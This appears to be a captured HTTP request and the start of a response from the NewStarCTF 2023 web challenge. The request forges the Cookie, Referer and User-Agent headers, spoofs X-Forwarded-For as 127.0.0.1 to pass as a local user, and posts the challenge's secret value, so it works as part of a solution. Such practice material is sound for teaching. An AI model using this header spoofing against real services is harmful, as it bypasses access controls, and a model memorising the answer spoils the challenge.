 请求
美化 Raw Hex \n
1 POST /?ctf=1 HTTP/1.1
2 Host: node4.buuoj.cn:27301
3 User-Agent: NewStarCTF2023
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: power=ctfer
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 28
13 referer:newstarctf.com
14 X-Forwarded-For:127.0.0.1
15
16 secret=n3wst4rCTF2023g00000d
响应
美化 Raw Hex 页面渲染 \n
Welcome to NewStarCTF 2023~
最后一关了！只有 本地用户 可以通过这一